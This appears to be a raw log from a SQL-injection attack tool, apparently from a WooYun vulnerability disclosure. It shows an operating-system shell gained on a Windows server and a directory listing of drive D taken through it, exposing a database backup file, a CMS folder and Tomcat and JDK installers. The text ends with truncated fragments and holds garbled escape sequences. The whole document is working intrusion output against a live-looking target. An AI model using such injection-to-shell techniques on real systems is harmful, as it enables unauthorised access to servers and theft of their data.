 os-shell> dir D:\
do you want to retrieve the command standard output? [Y/n/a]
[04:06:11] [INFO] the SQL query used returns 13 entries
[04:06:11] [INFO] retrieved: " 驱动器 D 中的卷没有标签。"
[04:06:12] [INFO] retrieved: " 卷的序列号是 B06A-3961"
[04:06:12] [INFO] retrieved: " "
[04:06:13] [INFO] retrieved: " D:\\\\ 的目录"
[04:06:16] [INFO] retrieved: " "
[04:06:17] [INFO] retrieved: "2010-09-14 \\\\?a016:06 \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\...
[04:06:17] [INFO] retrieved: "2005-12-11 \\\\?a009:32 \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\...
[04:06:17] [INFO] retrieved: "2011-05-03 \\\\?a010:39 \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\...
[04:06:17] [INFO] retrieved: "2015-06-27 \\\\?a015:49 \\\\?a0\\\\?a0\\\\?a0<DIR> \\\\?a0\\\\?a0\\\\...
[04:06:18] [INFO] retrieved: "2014-03-24 \\\\?a008:51 \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\...
[04:06:18] [INFO] retrieved: "2013-12-05 \\\\?a013:26 \\\\?a0\\\\?a0\\\\?a0<DIR> \\\\?a0\\\\?a0\\\\...
[04:06:18] [INFO] retrieved: "2014-03-25 \\\\?a016:57 \\\\?a0\\\\?a0\\\\?a0<DIR> \\\\?a0\\\\?a0\\\\...
[04:06:18] [INFO] retrieved: "2013-12-05 \\\\?a014:48 \\\\?a0\\\\?a0\\\\?a0<DIR> \\\\?a0\\\\?a0\\\\...
command standard output:
---
驱动器 D 中的卷没有标签。
卷的序列号是 B06A-3961
D:\ 的目录
2010-09-14 \?a016:06 \?a0\?a0\?a0\?a0\?a0\?a0\?a05,715,364 apache-tomcat-6.0.18.exe
2010-09-14  16:06         5,715,364 apache-tomcat-6.0.18.exe
2005-12-11 \?a009:32 \?a0\?a0\?a0\?a0\?a0\?a055,740,040 jdk-6-windows-i586.exe
2005-12-11  09:32        55,740,040 jdk-6-windows-i586.exe
2011-05-03 \?a010:39 \?a0\?a0\?a0\?a0\?a0\?a076,236,184 jdk-6u10-rc2-b32-windows-i586.exe
2011-05-03  10:39        76,236,184 jdk-6u10-rc2-b32-windows-i586.exe
2015-06-27 \?a015:49 \?a0\?a0\?a0<DIR> \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0JZCMS
2015-06-27  15:49    <DIR>          JZCMS
2014-03-24 \?a008:51 \?a0\?a0\?a0\?a0\?a0\?a040,021,504 jzys_20140311081106831.bak
2014-03-24  08:51        40,021,504 jzys_20140311081106831.bak
2013-12-05 \?a013:26 \?a0\?a0\?a0<DIR> \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0Program Files
2013-12-05  13:26    <DIR>          Program Files
2014-03-25 \?a016:57 \?a0\?a0\?a0<DIR> \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0Tomcat 6.0
2014-03-25  16:57    <DIR>          Tomcat 6.0
2013-12-05 \?a014:48 \?a0\?a0\?a0<DIR> \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0原0.131
2013-12-05  14:48    <DIR>          原0.131
---
KAL
The quieter you bec
www.wooyun.org